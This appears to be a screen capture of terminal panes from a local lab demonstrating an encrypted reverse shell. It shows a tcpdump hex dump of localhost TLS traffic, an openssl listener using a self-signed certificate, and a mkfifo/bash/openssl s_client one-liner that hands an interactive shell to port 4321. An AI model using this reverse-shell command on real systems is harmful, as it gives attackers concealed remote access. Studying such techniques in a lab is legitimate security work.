 1
LIFE 86%|CPU 9.12%|MEM 3.4G/62.1G (5%)|DSK 395G|TMP 52.2°C|2025-11-02 16:55:29 R
0x0000: 4500 004d 7c05 4000 4006 c0a3 7f00 0001 E..M|.@.@.......
0x0010: 7f00 0001 9380 10e1 7592 1385 b223 5bcf ........u....#[.
0x0020: 8018 0062 fe41 0000 0101 080a 7a75 7c2b ...b.A......zu|+
0x0030: 7a75 7c2b 1703 0300 1459 7bfa 7af9 b19c zu|+.....Y{.z...
0x0040: 39e0 3824 c398 a860 0b2e 0cef 3c 9.8$...`....<
16:55:26.006501 IP localhost.37760 > localhost.rwhois: Flags [P.], seq 1799:1899, ack 3735, win 98, options [nop,nop,TS val 2054519854 ecr 2054519851], length 100
0x0000: 4500 0098 7c06 4000 4006 c057 7f00 0001 E...|.@.@..W....
0x0010: 7f00 0001 9380 10e1 7592 139e b223 5bcf ........u....#[.
0x0020: 8018 0062 fe8c 0000 0101 080a 7a75 7c2e ...b........zu|.
0x0030: 7a75 7c2b 1703 0300 5fac 5496 414b b82d zu|+...._.T.AK.-
0x0040: 66fd efed 59a6 f2e5 e4d9 9d7e 534f feb0 f...Y......~SO..
0x0050: 715f 9294 900d 9f0a 7325 99ca 24b8 ffd4 q_......s%..$...
0x0060: a809 09fc 48ba 92c4 dee8 1cd7 e1a1 7a4e ....H.........zN
0x0070: a036 98c5 6d4d 13ef 70ee 05a9 fcbf bfa5 .6..mM..p.......
0x0080: 3b54 30ae 3d33 72e8 a159 0e6d 86f4 e725 ;T0.=3r..Y.m...%
0x0090: fc97 cca3 956d c2a1 .....m..
16:55:26.006529 IP localhost.rwhois > localhost.37760: Flags [.], ack 1899, win 77, options [nop,nop,TS val 2054519854 ecr 2054519851], length 0
0x0000: 4500 0034 7a28 4000 4006 c299 7f00 0001 E..4z(@.@.......
0x0010: 7f00 0001 10e1 9380 b223 5bcf 7592 1402 .........#[.u...
0x0020: 8010 004d fe28 0000 0101 080a 7a75 7c2e ...M.(......zu|.
0x0030: 7a75 7c2b zu|+
16:55:26.006670 IP localhost.37760 > localhost.rwhois: Flags [P.], seq 1899:1974, ack 3735, win 98, options [nop,nop,TS val 2054519854 ecr 2054519854], length 75
0x0000: 4500 007f 7c07 4000 4006 c06f 7f00 0001 E...|.@.@..o....
*vterminal<3>* 1032:0 96% LF UTF-8 VTerm (+1)
-key key.pem \
-cert cert.pem \
-port 4321
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo)
groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$
*vterminal<1>* 8:32 Bot LF UTF-8 VTerm (+2) 4:55PM
[leo@work revshell-encryption]$ mkfifo /tmp/f; /bin/bash -i < /tmp/f 2>&1 | openssl s_client -quiet -connect 127.0.
0.1:4321 > /tmp/f
Connecting to 127.0.0.1
Can't use SSL_get_servername
depth=0 CN=myserver.com
verify error:num=18:self-signed certificate
verify return:1
depth=0 CN=myserver.com
verify return:1
*vterminal<2>* 10:0 All